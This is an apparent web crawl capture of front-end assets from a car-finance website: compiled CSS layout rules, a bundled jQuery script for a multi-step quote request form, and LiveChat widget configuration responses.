  .archive article,
  .single-post article {
    max-width: 100%;
    padding-right: 30px;
    margin-bottom: 70px;
  }
}

@media (min-width: 992px) {
  /* line 64, resources/assets/styles/layouts/_posts.scss */

  .blog article,
  .archive article {
    flex: 0 0 50%;
    max-width: 50%;
  }
}

/* line 71, resources/assets/styles/layouts/_posts.scss */

.blog article .entry-thumbnail,
.archive article .entry-thumbnail {
  height: 210px;
  -o-object-fit: cover;
  object-fit: cover;
}

/* line 77, resources/assets/styles/layouts/_posts.scss */

.blog article .no-image,
.archive article .no-image {
  height: 250px;
}

/* line 81, resources/assets/styles/layouts/_posts.scss */

.blog article .entry-title,
.archive article .entry-title {
  font-size: 18px;
  line-height: 22px;
  margin-bottom: 5px;
}

@media (min-width: 768px) {
  /* line 88, resources/assets/styles/layouts/_posts.scss */

  .single-post article {
    padding-right: 35px;
  }
}

/* line 93, resources/assets/styles/layouts/_posts.scss */

.single-post article .entry-meta {
  margin-top: 5px;
  margin-bottom: 30px;
}

/* line 98, resources/assets/styles/layouts/_posts.scss */

.single-post article .entry-content {
  line-height: 26px;
}

/* line 113, resources/assets/styles/layouts/_posts.scss */

.addtoany_content .addtoany_header {
  font-size: 14px;
}

/* line 119, resources/assets/styles/layouts/_posts.scss */

.addtoany_content .a2a_kit {
  line-height: 0 !important;
}

/* line 122, resources/assets/styles/layouts/_posts.scss */

.addtoany_content .a2a_kit a {
  padding: 6px;
  margin-left: 7px;
  transition: all 0.15s;
}

/* line 132, resources/assets/styles/layouts/_posts.scss */

.addtoany_content .a2a_kit a:hover span {
  opacity: 1;
}

/* line 136, resources/assets/styles/layouts/_posts.scss */

.addtoany_content .a2a_kit a:hover path {
  fill: #fff;
}

/* line 1, resources/assets/styles/layouts/_tinymce.scss */

body#tinymce {
  margin: 12px !important;
}

/* line 1, resources/assets/styles/layouts/_search.scss */

.search-results .content-inner {
  margin-top: 35px;
  margin-bottom: 35px;
}

@media (min-width: 768px) {
  /* line 1, resources/assets/styles/layouts/_search.scss */

  .search-results .content-inner {
    margin-top: 60px;
    margin-bottom: 80px;
  }
}

/* line 12, resources/assets/styles/layouts/_search.scss */

.search-results article + article {
  padding-top: 35px;
  margin-top: 35px;
}

/* line 20, resources/assets/styles/layouts/_search.scss */

.search-results .nav-links {
  margin-top: 50px;
  margin-bottom: 15px;
}

/* line 6, resources/assets/styles/layouts/_template-car-brand.scss */

.car-brand-banner .banner-heading-2 span::after {
  content: "";
  border-bottom: 5px solid #faa41d;
}

/* line 15, resources/assets/styles/layouts/_template-car-brand.scss */

.car-brand-banner .banner-text {
  font-size: 1.35rem;
  line-height: 30px;
}

@media (min-width: 992px) {
  /* line 15, resources/assets/styles/layouts/_template-car-brand.scss */

  .car-brand-banner .banner-text {
    max-width: 400px;
  }
}

/* line 24, resources/assets/styles/layouts/_template-car-brand.scss */

.car-brand-banner .banner-testimonial {
  background-color: rgba(0, 0, 0, 0.25);
}

@media (min-width: 992px) {
  /* line 24, resources/assets/styles/layouts/_template-car-brand.scss */

  .car-brand-banner .banner-testimonial {
    max-width: 500px;
  }
}

/* line 32, resources/assets/styles/layouts/_template-car-brand.scss */

.car-brand-banner .banner-testimonial .testimonial-by img {
  height: 30px;
}

/* line 39, resources/assets/styles/layouts/_template-car-brand.scss */

.car-brand-banner .btn-banner .fingo-icon {
  font-size: 36px;
}

/* line 45, resources/assets/styles/layouts/_template-car-brand.scss */

.slider {
  width: 365px;
}

/* line 49, resources/assets/styles/layouts/_template-car-brand.scss */

.slider > .dragger {
  border: 4px solid #fff;
  width: 20px;
  height: 20px;
  box-shadow: 1px 1px 11px rgba(0, 0, 0, 0.25);
}

/* line 58, resources/assets/styles/layouts/_template-car-brand.scss */

.slider > .track,
.slider > .untrack {
  height: 5px;
}

/* line 73, resources/assets/styles/layouts/_template-car-brand.scss */

.slide-group {
  width: 365px;
}

/* line 85, resources/assets/styles/layouts/_template-car-brand.scss */

.slide-body {
  height: 16px;
}

/* tabs */

/* line 164, resources/assets/styles/layouts/_template-car-brand.scss */

.result-card i.fingo-icon {
  width: 25px;
  height: 25px;
  font-size: 25px;
  line-height: 30px;
}

/* line 177, resources/assets/styles/layouts/_template-car-brand.scss */

.result-card .result_value {
  font-size: 20px;
}


/*# sourceMappingURL=main.css.map*/

--- FILE ---
content_type: text/javascript
request_url: https://www.fingo.com.au/app/themes/fingo/dist/scripts/getAQuote.js
body_size: 1143
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/app/themes/fingo/dist/";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 45);
/******/ })
/************************************************************************/
/******/ ({

/***/ 0:
/***/ (function(module, exports) {

module.exports = jQuery;

/***/ }),

/***/ 45:
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(46);


/***/ }),

/***/ 46:
/***/ (function(module, exports, __webpack_require__) {

/* WEBPACK VAR INJECTION */(function($) {(function ($) {
  $('.get-a-quote .form-step').hide();
  $('.get-a-quote .form-step[data-step-id=1]').fadeIn(300);

  $('.btn-get-a-quote').on('click', function () {
    var formId = '#' + $(this).closest('form').attr('id');
    $(formId).validate({
      rules: {
        amount: {
          required: true,
          number: true,
          range: [5000, 999999],
        },
        term: {
          required: true,
        },
        fullname: {
          required: true,
          minlength: 2,
          maxlength: 40,
        },
        email: {
          required: true,
          email: true,
        },
        phone: {
          required: true,
          minlength: 5,
          maxlength: 20,
        },
      },
    });

    if ($(formId).valid()) {
      $(formId).submit(function (e) {
        e.preventDefault();
        var btnLoading = $(this).find('.btn-loading').html();
        $(this).find('.btn-loading').addClass('spinner').text('submitting');
        $.ajax({
          type: 'POST',
          url: window.sage.ajax_url,
          data: $(formId).serialize(),
          success: function (data) {
            if (data.substring(0, 7) == 'Sucess|') {
              var res = data.split('|');
              var base_url = window.location.origin;
              window.location.href = base_url + '/car-finance/freedom-thank-you?fn=' + res[1] +
                '&consultant=' + res[2] +
                '&userId=' + res[3] +
                '&type=' + res[4] +
                '&amount=' + res[5] +
                '&term=' + res[6] +
                '&pmt=' + res[7] +
                '&enqId=' + res[8];
              return false;
            } else {
              $(this).find('.btn-loading').html(btnLoading);
              alert('Error: ' + data);
            }
            $(this).find('.btn-loading').removeClass('spinner');
          },
        });
      });
    }
  });


  // go to step 2
  $('.get-a-quote #btn-skip-phone').click(function (e) {
    e.preventDefault();
    $('.get-a-quote .form-step').hide();
    $('.get-a-quote .form-step[data-step-id=2]').fadeIn(300);
  });

  // go to step 3 - get in touch
  $('.get-a-quote .btn-reset-step1').click(function (e) {
    e.preventDefault();
    setTimeout(function () {
      $('.get-a-quote .form-step').hide();
      $('.get-a-quote .form-step[data-step-id=1]').fadeIn(300);
    }, 500);
  });
})($);

/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(0)))

/***/ })

/******/ });
//# sourceMappingURL=getAQuote.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=b694b848-b976-4443-9e79-50e8ce0572d0&version=4368.0.4.758.62.33.54.5.7.5.7.16.1&x-region=us-south1&group_id=1&jsonp=__lc_static_config
body_size: 1349
content:
__lc_static_config({"buttons":[{"id":"VVmenCxwdYx","type":"image","online_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/w_orange_on.png","offline_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/w_orange_off.png"}],"prechat_form":{"id":"162132024389206820","fields":[{"id":"162132024389208962","type":"name","label":"Name:","required":false},{"id":"162132024389202144","type":"question","label":"Mobile:\n","required":false},{"id":"162132024389209160","type":"email","label":"E-mail:","required":false}]},"ticket_form":{"id":"1","fields":[{"type":"header","label":"Our consultants are not available right now. Please leave a message and we\u0026#39;ll get back to you."},{"type":"name","label":"Your name:","required":true},{"type":"question","label":"Mobile:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"textarea","label":"Message:","required":true}]},"integrations":{"analytics":{}},"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","new_theme.agent_message_color_background":"#FFFFFF","new_theme.agent_message_color_text":"#111111","new_theme.agentbar_background_color":"#FFFFFF","new_theme.agentbar_text":"#111111","new_theme.background_color":"#F6F6F7","new_theme.cta_color":"#FAA41D","new_theme.custom_json":"","new_theme.minimized_color_background":"#FAA41D","new_theme.minimized_color_icon":"#FFFFFF","new_theme.minimized_color_text":"#FFFFFF","new_theme.name":"modern","new_theme.system_message_color":"#707070","new_theme.titlebar_background_color":"#FAA41D","new_theme.titlebar_text":"#111111","new_theme.variant":"light","new_theme.visitor_message_color_background":"#FAA41D","new_theme.visitor_message_color_text":"#FAA41D"},"core":{"chat_page_title":"Chat now! | Fingo By Automotive Lease Packaging Customer Support"}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"0","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"}}},"__priv":{"group":{"chat_boosters":"","chat_page_title":"","chat_window.custom_mobile_settings":"1","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"0","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"1","chat_window.hide_trademark":"0","chat_window.logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#FFFFFF","chat_window.new_theme.agent_message_color_text":"#111111","chat_window.new_theme.agentbar_background_color":"#FFFFFF","chat_window.new_theme.agentbar_text":"#111111","chat_window.new_theme.background_color":"#F6F6F7","chat_window.new_theme.cta_color":"#FAA41D","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#FAA41D","chat_window.new_theme.minimized_color_icon":"#FFFFFF","chat_window.new_theme.minimized_color_text":"#FFFFFF","chat_window.new_theme.name":"modern","chat_window.new_theme.system_message_color":"#707070","chat_window.new_theme.titlebar_background_color":"#FAA41D","chat_window.new_theme.titlebar_text":"#111111","chat_window.new_theme.variant":"light","chat_window.new_theme.visitor_message_color_background":"#FAA41D","chat_window.new_theme.visitor_message_color_text":"#FAA41D","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"circle","embedded_chat.display_eye_catcher":"0","embedded_chat.eye_grabber.path":"cdn.livechat-files.com/api/file/lc/main/5933621/1/ec/c3a495fb00f660867e7d3753e257f206.png","embedded_chat.eye_grabber.x":"50","embedded_chat.eye_grabber.y":"60","embedded_chat.hide_when_offline":"0","facebook_url":"","homescreen_enabled":"1","language":"en","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"0","twitter_url":""},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"0","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=5933621&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.fingo.com.au%2Fresources%2Fpage%2F3%2F&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__jf9w336dbja
body_size: 269
content:
__jf9w336dbja({"organization_id":"b694b848-b976-4443-9e79-50e8ce0572d0","livechat_active":true,"livechat":{"group_id":1,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0,1,2,3],"config_version":"4368.0.4.758.62.33.54.5.7.5.7.16.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_876bc4c4634b95072f355738b7c07a80","language":"en"},"default_widget":"livechat"});